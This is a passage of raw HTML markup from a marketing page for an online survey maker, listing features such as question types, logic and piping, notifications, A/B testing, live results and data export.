<img decoding="async" width="772" height="602" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/09/Online-Survey-Tool-Features.png" class="attachment-large size-large wp-image-1121 lazyload" alt="Features-For-The-Online-Survey-Tool" data-srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/09/Online-Survey-Tool-Features.png 772w, https://freeonlinesurveys.com/wp-content/uploads/2019/09/Online-Survey-Tool-Features-300x234.png 300w, https://freeonlinesurveys.com/wp-content/uploads/2019/09/Online-Survey-Tool-Features-768x599.png 768w" sizes="(max-width: 772px) 100vw, 772px" /><noscript><img decoding="async" width="772" height="602" src="png/online-survey-tool-features.png" class="attachment-large size-large wp-image-1121 lazyload" alt="Features-For-The-Online-Survey-Tool" srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/09/Online-Survey-Tool-Features.png 772w, https://freeonlinesurveys.com/wp-content/uploads/2019/09/Online-Survey-Tool-Features-300x234.png 300w, https://freeonlinesurveys.com/wp-content/uploads/2019/09/Online-Survey-Tool-Features-768x599.png 768w" sizes="(max-width: 772px) 100vw, 772px" /></noscript> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-830e3f7" data-id="830e3f7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa86e0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa86e0f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;23b3ab2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30c2ec9" data-id="30c2ec9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7d3a496 elementor-widget elementor-widget-heading" data-id="7d3a496" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">22 Question types and fields</h4> </div>
</div>
<div class="elementor-element elementor-element-5f88a22 elementor-widget elementor-widget-text-editor" data-id="5f88a22" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The survey maker includes a host of <a href="question-types.html">question types</a>, including Likert scales, Net-Promoter-Score and multiple-choice.</p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cfd2e7" data-id="1cfd2e7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4570c40 elementor-widget elementor-widget-heading" data-id="4570c40" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">Logic and piping</h4> </div>
</div>
<div class="elementor-element elementor-element-675b4a7 elementor-widget elementor-widget-text-editor" data-id="675b4a7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Use features like page logic, text piping and custom fields to personalize your online questionnaires for respondents.</p> </div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-15770c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15770c6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9dd6c38&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-def3015" data-id="def3015" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4bd0d50 elementor-widget elementor-widget-heading" data-id="4bd0d50" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">Response notifications</h4> </div>
</div>
<div class="elementor-element elementor-element-2053f16 elementor-widget elementor-widget-text-editor" data-id="2053f16" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Receive notifications by email or to your Slack workplace every time a response is submitted for your survey.</p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ef03d50" data-id="ef03d50" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eac72e4 elementor-widget elementor-widget-heading" data-id="eac72e4" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">Mobile surveys</h4> </div>
</div>
<div class="elementor-element elementor-element-f8b0d3f elementor-widget elementor-widget-text-editor" data-id="f8b0d3f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our free survey creator is responsive on all devices. Meaning you can create or take surveys anywhere and anytime.</p> </div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-185f441 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="185f441" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b0435c1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e584f20" data-id="e584f20" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62d0813 elementor-widget elementor-widget-heading" data-id="62d0813" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">A/B testing</h4> </div>
</div>
<div class="elementor-element elementor-element-2ad79d5 elementor-widget elementor-widget-text-editor" data-id="2ad79d5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Split test images, videos and text in surveys to identify content that performs best with your respondents.</p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2258608" data-id="2258608" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3dc506c elementor-widget elementor-widget-heading" data-id="3dc506c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">Survey tracking</h4> </div>
</div>
<div class="elementor-element elementor-element-8add252 elementor-widget elementor-widget-text-editor" data-id="8add252" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Keep track of email contacts who&#8217;ve responded to your survey and send reminders to those yet to reply.</p> </div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5735d15 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5735d15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7f0880a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-shape elementor-shape-bottom" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z" />
<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z" />
<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z" />
<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z" />
<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z" />
<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z" />
<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z" />
<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z" />
<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z" />
</svg> </div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c0fdcf3" data-id="c0fdcf3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7618c9c elementor-widget elementor-widget-heading" data-id="7618c9c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-medium"><span style="font-weight: 400;">Reports and data</span></h2> </div>
</div>
<div class="elementor-element elementor-element-920ea64 elementor-widget elementor-widget-heading" data-id="920ea64" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-xl">Analyze results effortlessly</h3> </div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f5b87b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f5b87b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e2d2e33&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dace30e" data-id="dace30e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-553fb76 elementor-widget elementor-widget-heading" data-id="553fb76" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">Live results</h4> </div>
</div>
<div class="elementor-element elementor-element-096b1b0 elementor-widget elementor-widget-text-editor" data-id="096b1b0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Results are collected in real time, allowing you to review data on submission.</p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94c4599" data-id="94c4599" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ba591c4 elementor-widget elementor-widget-heading" data-id="ba591c4" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">Segment and compare</h4> </div>
</div>
<div class="elementor-element elementor-element-9141157 elementor-widget elementor-widget-text-editor" data-id="9141157" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Identify patterns and trends in your data set with filtering and cross-tabulation tools.</p> </div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-c1b08fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1b08fd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c8686a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d11d4f0" data-id="d11d4f0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9249621 elementor-widget elementor-widget-heading" data-id="9249621" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">Public reports</h4> </div>
</div>
<div class="elementor-element elementor-element-279775d elementor-widget elementor-widget-text-editor" data-id="279775d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Publicize digital report and share it with stakeholders and team members.</p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f76857" data-id="0f76857" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-844d295 elementor-widget elementor-widget-heading" data-id="844d295" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-medium">Exportable data</h4> </div>
</div>
<div class="elementor-element elementor-element-2003ed5 elementor-widget elementor-widget-text-editor" data-id="2003ed5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Export your data as an Excel spreadsheet  (Full Text or Numeric) or as a PDF report.</p> </div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb86ead" data-id="cb86ead" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5118097 elementor-widget elementor-widget-image" data-id="5118097" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="800" height="623" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/07/Analyze-Survey-Results-1024x798.png" class="attachment-large size-large wp-image-468 lazyload" alt="Creating Reports For Your Online Survey Data" data-srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/07/Analyze-Survey-Results-1024x798.png 1024w, https://freeonlinesurveys.com/wp-content/uploads/2019/07/Analyze-Survey-Results-300x234.png 300w, https://freeonlinesurveys.com/wp-content/uploads/2019/07/Analyze-Survey-Results-768x598.png 768w, https://freeonlinesurveys.com/wp-content/uploads/2019/07/Analyze-Survey-Results.png 1086w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="623" src="png/analyze-survey-results-1024x798.png" class="attachment-large size-large wp-image-468 lazyload" alt="Creating Reports For Your Online Survey Data" srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/07/Analyze-Survey-Results-1024x798.png 1024w, https://freeonlinesurveys.com/wp-content/uploads/2019/07/Analyze-Survey-Results-300x234.png 300w, https://freeonlinesurveys.com/wp-content/uploads/2019/07/Analyze-Survey-Results-768x598.png 768w, https://freeonlinesurveys.com/wp-content/uploads/2019/07/Analyze-Survey-Results.png 1086w" sizes="(max-width: 800px) 100vw, 800px" /></noscript> </div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-61b6225 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61b6225" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;92acd6b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
